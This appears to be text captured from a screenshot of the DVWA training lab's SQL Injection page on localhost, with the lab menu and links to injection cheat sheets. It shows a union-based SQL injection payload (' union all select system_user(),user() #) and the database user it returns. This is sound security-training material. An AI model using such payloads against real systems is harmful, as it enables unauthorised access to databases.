 Bhavans Captive Portal
Vulnerability: SQL Injection :: Da
localhost/DVWA/vulnerabilities/sqli/?id='+union+all+select+system_user()%2Cuser()+%2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select system_user(),user() #
First name: root@localhost
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/